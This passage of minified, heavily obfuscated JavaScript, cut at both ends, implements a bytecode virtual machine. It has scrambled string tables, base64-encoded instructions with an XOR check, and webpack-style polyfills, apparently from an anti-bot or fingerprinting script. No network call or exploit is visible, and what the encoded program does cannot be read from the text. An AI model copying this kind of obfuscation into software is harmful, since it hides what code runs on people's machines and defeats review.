K0(QR,tW){return QR^tW;}var AJ;function GR(){return ZR.apply(this,[MA,arguments]);}function SN(){return xW.apply(this,[lc,arguments]);}function NN(){return rJ.apply(this,[DJ,arguments]);}function fQ(){return rJ.apply(this,[LG,arguments]);}function Tj(){return OS(`${M()[KS(Cj)]}`,0,xS());}var z6;function m6(){ZJ=+ ! +[]+! +[]+! +[]+! +[]+! +[],d7=! +[]+! +[],F7=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],tA=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],VW=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],L=! +[]+! +[]+! +[]+! +[],g0=[+ ! +[]]+[+[]]-+ ! +[],LG=+ ! +[]+! +[]+! +[],jc=+[],EA=[+ ! +[]]+[+[]]-[],I=+ ! +[];}var T7;function lQ(fZ,bU){var LJ=lQ;switch(fZ){case cQ:{var n0=bU[jc];jS(n0[Cj]);var E7=Cj;if(FS(E7,n0.length)){do{M()[n0[E7]]=function(){var jW=n0[E7];return function(Vq,zJ,BT,R6){var PR=jG(HR,zJ,T6,R6);M()[jW]=function(){return PR;};return PR;};}();++E7;}while(FS(E7,n0.length));}}break;case TJ:{var Kj=bU[jc];Uj(Kj[Cj]);for(var TQ=Cj;FS(TQ,Kj.length);++TQ){rR()[Kj[TQ]]=function(){var W7=Kj[TQ];return function(Vj,S7,X0,hR){var Fc=xc(Vj,S7,fS,H7([]));rR()[W7]=function(){return Fc;};return Fc;};}();}}break;case ZQ:{var I0=bU[jc];var f0=bU[I];var mN=bU[d7];var V0=bU[LG];var kR=cR[kJ];var vJ=nZ([],[]);var KQ=cR[f0];for(var XG=mJ(KQ.length,bG);B(XG,Cj);XG--){var gj=XA(nZ(nZ(XG,I0),jU()),kR.length);var x0=z(KQ,XG);var F=z(kR,gj);vJ+=ZR(s0,[EU(tR(EU(x0,F)),PZ(x0,F))]);}return ZR(tA,[vJ]);}break;}}function JQ(EG){return GS()[EG];}function KR(){this["B6"]++;this.D6=WU;}var jc,d7,L,tA,I,EA,F7,VW,g0,LG,ZJ;var BR;var ER;function mR(Bc,S6){return Bc!==S6;}function bW(){PA=VW+d7*EA,cG=jc+d7*EA+LG*EA*EA+VW*EA*EA*EA+ZJ*EA*EA*EA*EA,mA=F7+EA,Cq=ZJ+d7*EA,A7=g0+d7*EA,C0=tA+L*EA,jZ=LG+LG*EA,vQ=LG+ZJ*EA,Sq=VW+L*EA,pR=VW+g0*EA+d7*EA*EA+ZJ*EA*EA*EA+ZJ*EA*EA*EA*EA,DJ=d7+VW*EA,H=d7+EA,cQ=F7+ZJ*EA,YU=g0+EA,rN=jc+ZJ*EA,vR=I+L*EA,lc=tA+ZJ*EA,zN=L+ZJ*EA,mj=tA+EA,jN=jc+d7*EA,c0=L+d7*EA+jc*EA*EA+EA*EA*EA,lJ=I+EA,MQ=LG+d7*EA,rc=LG+EA,fG=g0+L*EA,n7=VW+LG*EA+ZJ*EA*EA+ZJ*EA*EA*EA+VW*EA*EA*EA*EA,TJ=jc+L*EA,h6=L+LG*EA,b7=jc+LG*EA,b0=tA+d7*EA,f7=I+LG*EA,ZN=L+L*EA,lj=ZJ+LG*EA+ZJ*EA*EA+ZJ*EA*EA*EA+VW*EA*EA*EA*EA,LT=ZJ+LG*EA,RJ=g0+ZJ*EA,ZQ=d7+d7*EA,s0=ZJ+EA,D0=F7+L*EA,wU=I+VW*EA,Yj=F7+LG*EA,bS=d7+ZJ*EA,t6=I+d7*EA,cc=I+ZJ*EA,r7=ZJ+ZJ*EA,MA=tA+LG*EA,E=d7+LG*EA,qG=VW+LG*EA;}function xS(){return qR(`${M()[KS(Cj)]}`,"0x"+"\x64\x65\x35\x37\x30\x61\x32");}function p(){this["VG"]^=this["Dc"];this.D6=zq;}function BW(Wc,Hq){return Wc>>Hq;}function EU(JA,c6){return JA&c6;}function Rj(){this["U0"]=this["U0"]<<15|this["U0"]>>>17;this.D6=UZ;}function Hc(){return d.apply(this,[r7,arguments]);}function r0(){return zW.apply(this,[MA,arguments]);}function SG(){if([10,13,32].includes(this["U0"]))this.D6=KR;else this.D6=BN;}function zq(){this["VG"]^=this["VG"]>>>16;this.D6=Z0;}function mc(Rc,vA){var AT=mc;switch(Rc){case jZ:{hU=function(wG){this[Cj]=[wG[cj].g];};Xc=function(U,dQ){return mc.apply(this,[t6,arguments]);};KJ=function(cq,vS){return mc.apply(this,[jc,arguments]);};MN=function(){this[Cj][this[Cj].length]={};};zc=function(){this[Cj].pop();};HN=function(){return [...this[Cj]];};xU=function(){return M0.apply(this,[TJ,arguments]);};BR=function(sZ,bJ,CR,V){return M0.apply(this,[A7,arguments]);};MJ=function(G7){return mc.apply(this,[F7,arguments]);};ER=function(){this[Cj]=[];};Uj=function(){return M0.apply(this,[bS,arguments]);};MS=function(){return M0.apply(this,[Yj,arguments]);};jS=function(){return OJ.apply(this,[YU,arguments]);};z6=function(EZ,CZ,N7){return mc.apply(this,[RJ,arguments]);};OJ(E,[]);r6=Wq();XW();ZR.call(this,jZ,[GS()]);T7=XR();ZR.call(this,b0,[GS()]);cS=jj();lQ.call(this,cQ,[GS()]);sU();lQ.call(this,TJ,[GS()]);p7=ZR(vQ,[['lJN','Nb','ddT','l3dd_333333','l3dx_333333'],H7({})]);v6={K:p7[Cj],L:p7[bG],w:p7[WG]};;AJ=class AJ {constructor(){this[GQ]=[];this[d6]=[];this[Cj]=[];this[CA]=Cj;d(cQ,[this]);this[PQ()[nT(HJ)].apply(null,[Y,A(HA)])]=z6;}};return AJ;}break;case t6:{var U=vA[jc];var dQ=vA[I];return this[Cj][mJ(this[Cj].length,bG)][U]=dQ;}break;case jc:{var cq=vA[jc];var vS=vA[I];for(var jq of [...this[Cj]].reverse()){if(J(cq,jq)){return vS[Nq](jq,cq);}}throw Lc()[fR(Y)](kJ,H7(H7(bG)),q0,A(tG));}break;case F7:{var G7=vA[jc];if(S(this[Cj].length,Cj))this[Cj]=Object.assign(this[Cj],G7);}break;case RJ:{var EZ=vA[jc];var CZ=vA[I];var N7=vA[d7];this[d6]=this[j0](CZ,N7);this[cj]=this[pW](EZ);this[sA]=new hU(this);this[OG](v6.K,Cj);try{while(FS(this[GQ][v6.K],this[d6].length)){var qc=this[F6]();this[qc](this);}}catch(Q6){}}break;case b7:{var fN=vA[jc];fN[fN[UJ](AR)]=function(){this[Cj].push(mR(this[gZ](),this[gZ]()));};}break;case zN:{var NW=vA[jc];NW[NW[UJ](PJ)]=function(){var AG=this[F6]();var E6=NW[MZ]();if(this[gZ](AG)){this[OG](v6.K,E6);}};mc(b7,[NW]);}break;case DJ:{var k7=vA[jc];k7[k7[UJ](hZ)]=function(){this[Cj].push(BW(this[gZ](),this[gZ]()));};mc(zN,[k7]);}break;case b0:{var LR=vA[jc];LR[LR[UJ](IU)]=function(){var bR=this[Cj].pop();var Oc=this[F6]();if(SW(typeof bR,Lc()[fR(lG)](O7,FU,H7(bG),AU))){throw rR()[JQ(WG)](A(IS),Cj,q0,H7(H7({})));}if(Hj(Oc,bG)){bR.g++;return;}this[Cj].push(new Proxy(bR,{get(v0,lZ,Fj){if(Oc){return ++v0.g;}return v0.g++;}}));};mc(DJ,[LR]);}break;case EA:{var jR=vA[jc];jR[jR[UJ](O7)]=function(){var nU=this[F6]();var K6=this[Cj].pop();var gW=this[Cj].pop();var Aq=this[Cj].pop();var rj=this[GQ][v6.K];this[OG](v6.K,K6);try{this[R]();}catch(pT){this[Cj].push(this[pW](pT));this[OG](v6.K,gW);this[R]();}finally{this[OG](v6.K,Aq);this[R]();this[OG](v6.K,rj);}};mc(b0,[jR]);}break;}}var jS;function d0(){this["VG"]^=this["U0"];this.D6=gQ;}function DW(){return lQ.apply(this,[TJ,arguments]);}function v(){return zW.apply(this,[D0,arguments]);}function Hj(RU,hq){return RU>hq;}var Xc;function U6(){return mc.apply(this,[zN,arguments]);}return mc.call(this,jZ);var MS;function qW(){this["Dc"]++;this.D6=KR;}function GS(){var X7=['TW','HG','gq','Zj','b6','wN','pA','VR','IA'];GS=function(){return X7;};return X7;}function QJ(){return zW.apply(this,[ZQ,arguments]);}function QQ(a,b){return a.charCodeAt(b);}function GU(){return NZ.apply(this,[MQ,arguments]);}function xc(){return lQ.apply(this,[ZQ,arguments]);}function Uq(tS,K){return tS>>>K;}function KS(TA){return GS()[TA];}function bN(){return xW.apply(this,[vR,arguments]);}function xq(){return rJ.apply(this,[mA,arguments]);}var p7;function Qc(){return ZR.apply(this,[jZ,arguments]);}function sU(){cR=["=\t*\v\x40\'{,\x40\x40WVd\x00\n4T$^+(&HN^FH7\x07)T\b,^/2\'","-.\x3f\bGN/2SKq6","","","45\'IY\bUY(K\b6\n9Xn\"\x07,","v8x% qvY"];}function nT(Rq){return GS()[Rq];}function DS(a){return a.length;}function Dq(){return ZR.apply(this,[b0,arguments]);}function DU(){return mc.apply(this,[b7,arguments]);}function z7(){return d.apply(this,[LT,arguments]);}function bZ(){return xW.apply(this,[VW,arguments]);}function ZZ(ES,BA){return ES<<BA;}function R7(){return mc.apply(this,[EA,arguments]);}function UA(){return d.apply(this,[cc,arguments]);}function qN(){return zW.apply(this,[DJ,arguments]);}function OS(a,b,c){return a.substr(b,c);}function x7(){return w6(Bj(),16434);}var cS;function XR(){return ["\"\\\t","\f",""," ","P^LX\x3f","j","","=N[PBpJ","\n","{ja:]l+`O\"\\babvS`5cwZwmcV",""];}function CJ(){return NZ.apply(this,[r7,arguments]);}function PN(){return NZ.apply(this,[Yj,arguments]);}function Lc(){var bT=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);Lc=function(){return bT;};return bT;}function EQ(){return zW.apply(this,[fG,arguments]);}var v6;var hU;function SA(){return mc.apply(this,[DJ,arguments]);}function XW(){b=["2$J6IH#\x3f","|Nr6``18W6~]r5pL","m","SKT]\t3","\v:1d/","yH3)1.UGY)5%6vZ(\fD2%9`SBYC-#_","X\n>b\fLmG(\'\x40\x40!-\v_N+","#5%SW"];}function Nc(){return rJ.apply(this,[jZ,arguments]);}var MJ;function PZ(DR,X6){return DR|X6;}function xR(){return d.apply(this,[C0,arguments]);}function KW(){return rJ.apply(this,[t6,arguments]);}var ZN,MQ,Sq,rc,cG,LT,cc,ZQ,Cq,h6,Yj,TJ,lc,fG,cQ,mA,b7,E,f7,rN,C0,n7,lJ,b0,vR,wU,c0,mj,DJ,r7,qG,RJ,jN,lj,MA,zN,A7,PA,vQ,s0,jZ,t6,D0,bS,YU,pR,H;function mU(){return d.apply(this,[cQ,arguments]);}function G6(){return d.apply(this,[wU,arguments]);}function rR(){var QN=[]['\x6b\x65\x79\x73']();rR=function(){return QN;};return QN;}var bG,WG,Y,lG,kJ,IU,O7,HJ,pj,sQ,UT,tG,A0,Cj,SJ,hW,LQ,IS,pU,wj,g,GN,UJ,XQ,Aj,nS,PW,Kc,YA,AA,wT,ZT,BG,WZ,hA,A6,DG,F6,gZ,Sj,Z7,YQ,ZU,dW,NU,AZ,OA,W0,l6,OQ,nW,HR,T6,vW,w,fS,HA,cj,Nq,q0,AR,PJ,MZ,OG,hZ,FU,AU,GQ,R,pW,lN,J6,cJ,sA,CA,t,d6,kQ,sq,FJ,V6,bj,UU,BU,dS,l0,cN,SS,PS,pN,XT,wZ,dA,TU,Mc,T0,Wj,OZ,fc,rq,RG,cA,DN,kG,VS,pc,Zq,j0,p0,mW,vN;function hS(){return rJ.apply(this,[wU,arguments]);}function NZ(WQ,JG){var tc=NZ;switch(WQ){case t6:{var O=JG[jc];O[O[UJ](V6)]=function(){var wS=[];var Oj=this[F6]();while(Oj--){switch(this[Cj].pop()){case Cj:wS.push(this[gZ]());break;case bG:var T=this[gZ]();for(var cW of T){wS.push(cW);}break;}}this[Cj].push(this[bj](wS));};xW(vR,[O]);}break;case Cq:{var tj=JG[jc];tj[tj[UJ](UU)]=function(){this[OG](v6.K,this[MZ]());};NZ(t6,[tj]);}break;case VW:{var lU=JG[jc];lU[lU[UJ](BU)]=function(){this[Cj].push(this[gZ]()&&this[gZ]());};NZ(Cq,[lU]);}break;case tA:{var ZS=JG[jc];ZS[ZS[UJ](dS)]=function(){var Tq=this[F6]();var WW=ZS[MZ]();if(H7(this[gZ](Tq))){this[OG](v6.K,WW);}};NZ(VW,[ZS]);}break;case g0:{var h=JG[jc];h[h[UJ](l0)]=function(){this[Cj].push(ZZ(this[gZ](),this[gZ]()));};NZ(tA,[h]);}break;case Yj:{var VT=JG[jc];VT[VT[UJ](cN)]=function(){this[Cj].push(W6(A(bG),this[gZ]()));};NZ(g0,[VT]);}break;case fG:{var nJ=JG[jc];nJ[nJ[UJ](SS)]=function(){this[Cj].push(this[MZ]());};NZ(Yj,[nJ]);}break;case r7:{var V7=JG[jc];V7[V7[UJ](PS)]=function(){this[Cj].push(this[pN](this[lN]()));};NZ(fG,[V7]);}break;case MQ:{var AW=JG[jc];AW[AW[UJ](XT)]=function(){this[Cj].push(this[wZ]());};NZ(r7,[AW]);}break;case LT:{var dj=JG[jc];dj[dj[UJ](dA)]=function(){this[Cj].push(this[pW](undefined));};NZ(MQ,[dj]);}break;}}function Cc(){LW=function(){};Cj=0;M()[KS(Cj)]=WdqQlSmcqW;if(typeof window!==[]+[][[]]){rG=window;}else if(typeof global!=='undefined'){rG=global;}else{rG=this;}}function B(RT,Xj){return RT>=Xj;}function O6(){return OS(`${M()[KS(Cj)]}`,j7()+1);}var zc;function qA(){return rJ.apply(this,[ZJ,arguments]);}function g7(){return NZ.apply(this,[fG,arguments]);}function WU(){if(this["B6"]<DS(this["Ec"]))this.D6=k6;else this.D6=p;}function rA(){return NZ.apply(this,[g0,arguments]);}function d(fU,nR){var j6=d;switch(fU){case vR:{var hQ=nR[jc];hQ[wZ]=function(){var Q=PQ()[nT(kJ)].apply(null,[IU,A6]);for(let BZ=Cj;FS(BZ,HJ);++BZ){Q+=this[F6]().toString(WG).padStart(HJ,M()[KS(Cj)](OG,A(GN),pc,Cj));}var fT=parseInt(Q.slice(bG,Zq),WG);var XU=Q.slice(Zq);if(h7(fT,Cj)){if(h7(XU.indexOf(PQ()[nT(lG)](sQ,A(BG))),A(bG))){return Cj;}else{fT-=p7[Y];XU=nZ(M()[KS(Cj)].call(null,XQ,A(GN),T6,Cj),XU);}}else{fT-=p7[lG];XU=nZ(PQ()[nT(lG)].apply(null,[sQ,A(BG)]),XU);}var DA=Cj;var kS=bG;for(let dZ of XU){DA+=W6(kS,parseInt(dZ));kS/=WG;}return W6(DA,Math.pow(WG,fT));};rJ(h6,[hQ]);}break;case cc:{var GW=nR[jc];GW[j0]=function(D,UR){var zj=atob(D);var gS=Cj;var W=[];var F0=Cj;for(var vU=Cj;FS(vU,zj.length);vU++){W[F0]=zj.charCodeAt(vU);gS=K0(gS,W[F0++]);}rJ(lc,[this,XA(nZ(gS,UR),kG)]);return W;};d(vR,[GW]);}break;case qG:{var rQ=nR[jc];rQ[F6]=function(){return this[d6][this[GQ][v6.K]++];};d(cc,[rQ]);}break;case r7:{var kj=nR[jc];kj[gZ]=function(KA){return this[ZU](KA?this[Cj][mJ(this[Cj][PQ()[nT(IU)](lG,A(DG))],bG)]:this[Cj].pop());};d(qG,[kj]);}break;case C0:{var vc=nR[jc];vc[ZU]=function(TR){return h7(typeof TR,Lc()[fR(lG)](O7,H7([]),p0,AU))?TR.g:TR;};d(r7,[vc]);}break;case LT:{var KZ=nR[jc];KZ[pN]=function(Yq){return KJ.call(this[sA],Yq,this);};d(C0,[KZ]);}break;case wU:{var FN=nR[jc];FN[J6]=function(QW,cZ,gU){if(h7(typeof QW,Lc()[fR(lG)](O7,fS,mW,AU))){gU?this[Cj].push(QW.g=cZ):QW.g=cZ;}else{Xc.call(this[sA],QW,cZ);}};d(LT,[FN]);}break;case cQ:{var p6=nR[jc];p6[OG]=function(wq,O0){this[GQ][wq]=O0;};p6[vN]=function(Gj){return this[GQ][Gj];};d(wU,[p6]);}break;}}}();}break;case sb:{BlH=hPL();BCH=PRH();Nk=LhH();mPL();sXL=D2;bQ.call(this,T6,[VXL()]);}break;case p6:{xEH=function(nPL,vjH){return c4H.apply(this,[VC,arguments]);};wAH=function(){return c4H.apply(this,[TU,arguments]);};sBH=function(){return c4H.apply(this,[Qh,arguments]);};rs=function(gWL,DmH,ERH){return c4H.apply(this,[I,arguments]);};TWL=function(){return c4H.apply(this,[GB,arguments]);};WHH=function(){return c4H.apply(this,[HI,arguments]);};sXL+=S;}break;case bp:{x1[J8()[kv(Qq)].call(null,Px(Px(O7)),bG,cD)][J8()[kv(dS)].call(null,Px(Px(O7)),G9,zJ)](h2L,JVL,Y4H(Al,[J8()[kv(cz)].call(null,pP,LM,Ab),M5L,tv()[Gq(Qq)](RK,f9,Px([]),q2),Px(O7),sS()[ds(Qq)].call(null,jr,gP),Px(O7),Vr()[tP(bG)].call(null,br,PcL,G8,ES,sX,QP),Px(lI[sq(typeof J8()[kv(G9)],WX([],[][[]]))?J8()[kv(gG)](pS,dX,LhL):J8()[kv(x0)].call(null,Lw,Rx,FD)]())]));var khH;sXL=jd;return Nk.pop(),khH=h2L[JVL],khH;}break;case IR:{dRH.PE=dhH[Jq];c4H.call(this,F4,[eS1_xor_2_memo_array_init()]);sXL+=YF;return '';}break;case SZ:{sXL=s5;dzL[tv()[Gq(cz)].apply(null,[BK,xv,Jz,q3])]=function(XmH,jmH){if(N7(jmH,A8))XmH=dzL(XmH);Nk.push(PlL);if(N7(jmH,sX)){var NmH;return Nk.pop(),NmH=XmH,NmH;}if(N7(jmH,Zz)&&sq(typeof XmH,vw()[HX(pP)](Px(Px(O7)),Px(Px(A8)),XG,kd,w4L,Fz))&&XmH&&XmH[Vr()[tP(Zz)](cWL,H4L,ZK,Ls,hv,Px(Px([])))]){var nRH;return Nk.pop(),nRH=XmH,nRH;}var CPL=x1[Hk(typeof J8()[kv(Zz)],WX([],[][[]]))?J8()[kv(Qq)](pk,bG,kF):J8()[kv(gG)](OG,sN,bgL)][MX()[sv(dS)](Zz,dZ,AjL,lS)](null);dzL[Vr()[tP(O7)].apply(null,[H1L,K7,jw,Px([]),A8,xv])](CPL);x1[J8()[kv(Qq)](Wv,bG,kF)][Hk(typeof J8()[kv(Fz)],WX('',[][[]]))?J8()[kv(dS)](cz,G9,Fb):J8()[kv(gG)](W0,w0L,QHL)](CPL,tv()[Gq(SX)](A8,Yx,Mx,Gd),Y4H(Al,[tv()[Gq(Qq)](RK,A8,Px(A8),DD),Px(Px({})),J8()[kv(cz)](Px(A8),LM,Zg),XmH]));if(N7(jmH,pP)&&q8(typeof XmH,sq(typeof J9()[Ek(A8)],'undefined')?J9()[Ek(A8)].apply(null,[xBH,O7,WP,STL,fEL]):J9()[Ek(Zz)].call(null,Fz,Hv,SS,hAL,mz)))for(var H5H in XmH)dzL[vw()[HX(O7)](UX,gG,Fz,Ed,KCL,A8)](CPL,H5H,function(KdH){return XmH[KdH];}.bind(null,H5H));var mFH;return Nk.pop(),mFH=CPL,mFH;};}break;case XR:{dzL[J9()[Ek(pP)].call(null,A8,LM,n7,kz,cz)]=function(h2H,TUH){return Y4H.apply(this,[J1,arguments]);};dzL[J8()[kv(SX)](cX,YG,gb)]=tv()[Gq(pP)].apply(null,[g0,Lw,Px({}),st]);var H1H;return H1H=dzL(dzL[J9()[Ek(bG)].call(null,A8,Kk,lq,p0,WQL)]=A8),Nk.pop(),H1H;}break;case Hl:{sXL=jd;return Nk.pop(),cZH=qQL[xTL],cZH;}break;case zE:{xEH.zj=I0[gN];bQ.call(this,Y1,[eS1_xor_1_memo_array_init()]);return '';}break;case ZC:{var YDH=JlH[I];var qZH=O7;for(var p2H=O7;cp(p2H,YDH.length);++p2H){var EUH=U0(YDH,p2H);if(cp(EUH,j1)||Ck(EUH,jT))qZH=WX(qZH,A8);}sXL=jd;return qZH;}break;case Zl:{var lQH;return Nk.pop(),lQH=nEH,lQH;}break;case Al:{var Q2H={};Nk.push(Bk);var MUH=JlH;for(var EQH=O7;cp(EQH,MUH[J8()[kv(O7)](nX,qG,GO)]);EQH+=pP)Q2H[MUH[EQH]]=MUH[WX(EQH,A8)];sXL=jd;var WVH;return Nk.pop(),WVH=Q2H,WVH;}break;case b4:{sXL+=xj;var dzL=function(rQH){Nk.push(s1L);if(m6H[rQH]){var bDH;return bDH=m6H[rQH][sq(typeof J9()[Ek(O7)],WX([],[][[]]))?J9()[Ek(A8)](q2L,Us,Yz,T9,kLL):J9()[Ek(O7)](IP,dS,wx,xRL,Sr)],Nk.pop(),bDH;}var hDH=m6H[rQH]=Y4H(Al,[Hk(typeof tv()[Gq(Fz)],'undefined')?tv()[Gq(Zr)](kX,dv,Yx,jP):tv()[Gq(bw)].call(null,sdL,wM,G8,pP),rQH,MX()[sv(IP)](pk,NZ,qG,sP),Px({}),sq(typeof J9()[Ek(A8)],WX(tv()[Gq(pP)].call(null,g0,SX,Px(Px(A8)),vt),[][[]]))?J9()[Ek(A8)].apply(null,[nS,Px(Px({})),SX,UEL,Nq]):J9()[Ek(O7)].apply(null,[IP,Px(Px(O7)),Hv,xRL,Sr]),{}]);clH[rQH].call(hDH[J9()[Ek(O7)](IP,FK,nK,xRL,Sr)],hDH,hDH[J9()[Ek(O7)].apply(null,[IP,Px(O7),Kk,xRL,Sr])],dzL);hDH[MX()[sv(IP)].apply(null,[F0,NZ,qG,cX])]=Px(I);var ITH;return ITH=hDH[sq(typeof J9()[Ek(A8)],WX(tv()[Gq(pP)](g0,GS,lS,vt),[][[]]))?J9()[Ek(A8)](vk,Px(Px({})),Zw,fG,UEL):J9()[Ek(O7)].call(null,IP,pS,ZK,xRL,Sr)],Nk.pop(),ITH;};}break;case KV:{Nk.pop();sXL+=KA;}break;case sU:{Nk.push(A8);var cOH=JlH;var XUH=cOH[O7];sXL+=Ac;for(var NdH=A8;cp(NdH,cOH[J8()[kv(O7)].apply(null,[Px({}),qG,F4L])]);NdH+=pP){XUH[cOH[NdH]]=cOH[WX(NdH,A8)];}Nk.pop();}break;case Y6:{sXL=KV;x1[sq(typeof J8()[kv(gG)],WX([],[][[]]))?J8()[kv(gG)](Yz,qz,HnL):J8()[kv(ZK)](Px(Px(A8)),VG,cv)][vw()[HX(Zz)].apply(null,[l7,bG,G9,Ht,G7,Zz])]=function(NfH){Nk.push(CgL);var CYH=tv()[Gq(pP)].call(null,g0,F0,Px(Px(O7)),Ng);var BJH=vw()[HX(sX)](G8,TX,Yx,xf,K7,xx);var nQH=x1[MX()[sv(bG)](Px({}),cf,rw,K9)](NfH);for(var MFH,LcH,VdH=O7,dTH=BJH;nQH[sS()[ds(Fz)](cK,rF)](EAH(VdH,O7))||(dTH=J9()[Ek(sX)](A8,Px(O7),ES,IrL,Mv),Lv(VdH,A8));CYH+=dTH[Hk(typeof sS()[ds(kX)],WX('',[][[]]))?sS()[ds(Fz)].apply(null,[cK,rF]):sS()[ds(Zz)](j6L,PjL)](N7(K9,EX(MFH,j9(sX,PEL(Lv(VdH,A8),xk[A8])))))){LcH=nQH[MX()[sv(SX)](LM,Cd,t7,O7)](VdH+=ShL(xk[pP],Zz));if(Ck(LcH,RbL)){throw new O3H(Hk(typeof tv()[Gq(O7)],'undefined')?tv()[Gq(Wp)](Ow,ZK,Px(Px(O7)),Qc):tv()[Gq(bw)].apply(null,[tmL,bw,Px(A8),WBL]));}MFH=EAH(GK(MFH,sX),LcH);}var sdH;return Nk.pop(),sdH=CYH,sdH;};}break;case I:{xXL.Cl=GhH[LAL];bQ.call(this,GB,[eS1_xor_0_memo_array_init()]);return '';}break;case P:{sXL+=ld;var WOH=JlH[I];var tQH=O7;for(var zfH=O7;cp(zfH,WOH.length);++zfH){var BOH=U0(WOH,zfH);if(cp(BOH,j1)||Ck(BOH,jT))tQH=WX(tQH,A8);}return tQH;}break;case bA:{var DPL=JlH[I];Nk.push(lTL);if(Hk(typeof x1[Hk(typeof Vr()[tP(n7)],WX(tv()[Gq(pP)].call(null,g0,sP,r0,TK),[][[]]))?Vr()[tP(pP)].apply(null,[Oz,v1L,wM,Rx,Fz,f9]):Vr()[tP(n7)].call(null,kLL,YIH,Ls,Zz,slL,f9)],MX()[sv(Zr)](Sk,O5L,T7,xx))&&x1[sq(typeof Vr()[tP(A8)],WX(tv()[Gq(pP)](g0,TX,qx,TK),[][[]]))?Vr()[tP(n7)](LAL,sX,wx,OG,G4L,Zw):Vr()[tP(pP)](Oz,v1L,WP,Zz,Fz,k8)][MX()[sv(Qq)].call(null,IP,Rc,TX,rw)]){x1[J8()[kv(Qq)](Kp,bG,EJ)][J8()[kv(dS)].call(null,tM,G9,bLL)](DPL,x1[Vr()[tP(pP)](Oz,v1L,Yx,Px(Px([])),Fz,f0)][MX()[sv(Qq)](f9,Rc,TX,Px(Px(A8)))],Y4H(Al,[J8()[kv(cz)](LM,LM,AIL),Hk(typeof tv()[Gq(bw)],WX('',[][[]]))?tv()[Gq(dS)].apply(null,[dS,UP,Px(Px(A8)),qTL]):tv()[Gq(bw)](LjL,Zz,Px([]),QG)]));}x1[J8()[kv(Qq)](Px(Px(A8)),bG,EJ)][sq(typeof J8()[kv(Zz)],WX([],[][[]]))?J8()[kv(gG)].call(null,QP,q2L,jG):J8()[kv(dS)](Zr,G9,bLL)](DPL,Vr()[tP(Zz)].apply(null,[cWL,ZYL,Hv,Px([]),hv,ZK]),Y4H(Al,[J8()[kv(cz)].call(null,Px(Px(A8)),LM,AIL),Px(Px({}))]));sXL=jd;Nk.pop();}break;case gl:{var m6H={};Nk.push(DRL);sXL=TY;dzL[sq(typeof sS()[ds(Zz)],WX('',[][[]]))?sS()[ds(Zz)](lq,Xx):sS()[ds(ZK)].apply(null,[cW,mD])]=clH;dzL[sq(typeof MX()[sv(Zz)],WX([],[][[]]))?MX()[sv(hv)](Px({}),KG,nM,Kp):MX()[sv(sX)](Px(Px(O7)),md,R9L,bw)]=m6H;}break;case J1:{sXL=jd;var h2H=JlH[I];var TUH=JlH[P];var QUH;Nk.push(c5L);return QUH=x1[J8()[kv(Qq)](cz,bG,qc)][MX()[sv(n7)](Px({}),qt,K9,Hs)][MX()[sv(cz)].apply(null,[Px([]),E2,Jz,Px(A8)])].call(h2H,TUH),Nk.pop(),QUH;}break;case WF:{sXL=b4;var clH=JlH[I];}break;case AI:{var gTH=JlH[I];sXL=SF;var TZH=JlH[P];Nk.push(sML);if(sq(gTH,null)||sq(gTH,undefined)){throw new (x1[tv()[Gq(x0)].apply(null,[Rv,O7,Yz,Vn])])(J9()[Ek(Fz)].apply(null,[Ys,Px(O7),Zz,O9,P7L]));}var nEH=x1[J8()[kv(Qq)].call(null,jK,bG,XV)](gTH);}break;case MO:{var W6H=JlH[I];sXL+=Ff;Nk.push(KhL);this[Hk(typeof vw()[HX(Zz)],'undefined')?vw()[HX(bG)].apply(null,[Hv,sP,wM,DY,sYL,IP]):vw()[HX(IP)](IP,Yx,Mx,T4L,vcL,d4L)]=W6H;Nk.pop();}break;case fI:{sXL=Y6;var O3H=function(W6H){return Y4H.apply(this,[MO,arguments]);};Nk.push(cX);if(sq(typeof x1[vw()[HX(Zz)](Mx,Ls,CG,Ht,G7,Zz)],J8()[kv(kX)](kX,F0,wZ))){var vFH;return Nk.pop(),vFH=Px(Px(I)),vFH;}O3H[MX()[sv(n7)](GS,fS,K9,Rx)]=new (x1[sS()[ds(dS)](rmL,GAL)])();O3H[Hk(typeof MX()[sv(pP)],'undefined')?MX()[sv(n7)].apply(null,[Sk,fS,K9,Px(Px([]))]):MX()[sv(hv)].apply(null,[r0,dX,GIL,gG])][J8()[kv(RM)](H0,Ms,b5L)]=vw()[HX(Fz)].call(null,WP,bw,U4L,Lb,WhL,Wp);}break;case CZ:{var lmH=JlH[I];var rXL=JlH[P];Nk.push(pAL);sXL=jd;if(Hk(typeof x1[sq(typeof J8()[kv(Zr)],'undefined')?J8()[kv(gG)](Zz,MqL,WpL):J8()[kv(Qq)](T7,bG,Bn)][tv()[Gq(RM)](bw,Wp,Us,dp)],J8()[kv(kX)](sP,F0,kY))){x1[J8()[kv(Qq)].apply(null,[dv,bG,Bn])][J8()[kv(dS)](Px([]),G9,En)](x1[J8()[kv(Qq)].call(null,U4L,bG,Bn)],tv()[Gq(RM)].apply(null,[bw,ES,Ds,dp]),Y4H(Al,[J8()[kv(cz)].apply(null,[ZX,LM,Cc]),function(gTH,TZH){return Y4H.apply(this,[AI,arguments]);},Vr()[tP(bG)](br,Pk,XG,cK,sX,Px(Px({}))),Px(Px({})),sS()[ds(Qq)](jr,nd),Px(Px([]))]));}(function(){return Y4H.apply(this,[fI,arguments]);}());Nk.pop();}break;case n4:{var h2L=JlH[I];var JVL=JlH[P];var M5L=JlH[MO];sXL=bp;Nk.push(g9);}break;case bj:{var FZL=JlH[I];Nk.push(fLL);sXL-=Gn;var mYH=Y4H(Al,[MX()[sv(tM)](bw,XY,Ls,Hr),FZL[O7]]);Xs(xk[RM],FZL)&&(mYH[sq(typeof J8()[kv(LM)],WX('',[][[]]))?J8()[kv(gG)].call(null,js,N8,dX):J8()[kv(qs)].call(null,W0,ES,jc)]=FZL[A8]),Xs(pP,FZL)&&(mYH[sq(typeof J9()[Ek(Zr)],WX(Hk(typeof 